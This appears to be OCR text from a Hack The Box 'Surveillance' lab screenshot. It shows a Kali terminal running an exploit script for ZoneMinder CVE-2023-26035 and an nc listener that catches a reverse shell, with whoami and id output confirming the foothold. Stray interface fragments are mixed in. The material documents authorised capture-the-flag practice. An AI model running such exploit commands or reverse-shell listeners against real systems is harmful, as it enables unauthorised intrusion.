 (kali🔥kali)-[~/Downloads/HTB/Surveillance/CVE-2023-26035]
$ python3 exploit.py -t http://127.0.0.1:2222/ -ip 10.10.14.181 -p 4444
[>] fetching csrt token
[>] recieved the token: key:22be4da46d5a1f017ddbef47f206e242f13a6e56,1708274602
[>] executing...
[>] sending payload..
ZoneMi
Username
Password
kali@kali: ~/Downloads/HTB/Surveillance/CVE-2023-26035 122x16
(kali🔥kali)-[~/Downloads/HTB/Surveillance/CVE-2023-26035]
$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.181] from (UNKNOWN) [10.10.11.245] 49658
bash: cannot set terminal process group (1090): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$ whoami
whoami
zoneminder
zoneminder@surveillance:/usr/share/zoneminder/www$ id
id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
zoneminder@surveillance:/usr/share/zoneminder/www$
Interc
When enabled, requests sen
so that you can analyze and
them to th
Learn more